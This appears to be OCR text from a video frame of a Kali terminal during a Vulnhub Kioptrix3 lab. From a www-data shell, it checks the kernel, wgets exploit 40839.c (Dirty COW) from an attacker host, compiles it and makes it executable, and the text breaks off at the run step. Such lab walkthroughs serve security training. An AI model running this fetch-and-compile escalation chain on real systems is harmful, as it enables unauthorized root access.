 1 2 3 4 1:11
kali@kali: ~/Desktop/Vulnhub/Kioptrix3
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Kioptrix3 × kali@kali: ~/Desktop/Vulnhub/Kioptrix3 × kali@kali: ~/Desktop/Vulnhub/Kioptrix3 × kali@kali: ~/Desktop/Vulnhub/Kioptrix3 ×
drwxr-xr-x 21 root root 4.0K Apr 11 2011 ..
drwxr-xr-x 2 dreg dreg 4.0K Apr 16 2011 dreg
drwxr-xr-x 3 loneferret loneferret 4.0K Apr 17 2011 loneferret
drwxr-xr-x 3 root root 4.0K Apr 12 2011 www
got goat? SECURITY
www-data@Kioptrix3:/home$ cd /tmp
cd /tmp
Incorrect username or password.
www-data@Kioptrix3:/tmp$ uname -a
uname -a
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux
www-data@Kioptrix3:/tmp$ wget http://10.1.1.143:8000/40839.c
wget http://10.1.1.143:8000/40839.c
1 gcc -pthread 40839.c -o dirty -lcrypt
--09:10:16-- http://10.1.1.143:8000/40839.c
=> `40839.c'
Connecting to 10.1.1.143:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4,814 (4.7K) [text/x-csrc]
100%[====================================>] 4,814 --.--K/s
09:10:16 (944.84 MB/s) - `40839.c' saved [4814/4814]
www-data@Kioptrix3:/tmp$ gcc -pthread 40839.c -o dirty -lcrypt
gcc -pthread 40839.c -o dirty -lcrypt
40839.c:193:2: warning: no newline at end of file
www-data@Kioptrix3:/tmp$ ls -alh
ls -alh
total 36K
drwxrwxrwt 4 root root 4.0K Jul 21 09:11 .
drwxr-xr-x 21 root root 4.0K Apr 11 2011 ..
drwxrwxrwt 2 root root 4.0K Jul 21 08:58 .ICE-unix
drwxrwxrwt 2 root root 4.0K Jul 21 08:58 .X11-unix
-rw-r--r-- 1 www-data www-data 4.8K Jul 21 01:09 40839.c
-rwxr-xr-x 1 www-data www-data 11K Jul 21 09:11 dirty
www-data@Kioptrix3:/tmp$ chmod +x dirty
chmod +x dirty
www-data@Kioptrix3:/tmp$ ./